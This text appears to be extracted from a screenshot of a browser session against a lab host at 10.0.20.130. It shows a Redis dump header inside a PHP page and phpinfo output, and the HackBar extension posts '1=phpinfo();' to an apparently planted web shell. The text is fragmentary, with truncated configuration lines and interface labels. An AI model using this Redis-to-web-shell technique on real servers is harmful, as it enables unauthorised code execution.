 不安全 10.0.20.130/1.php
REDIS0007ú redis-ver 3.2.100ú redis-bitsÀ@ú ctimeÂ!xPeú used-memÂè… þû
英语 中文（简体）
Google Translate
PHP Version 5.4.45
System Windows NT WIN2016 6.2 build 9200 (Windows Server 2012 Datacenter Edition
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enab
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--w
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--ena
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://10.0.20.130/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Re…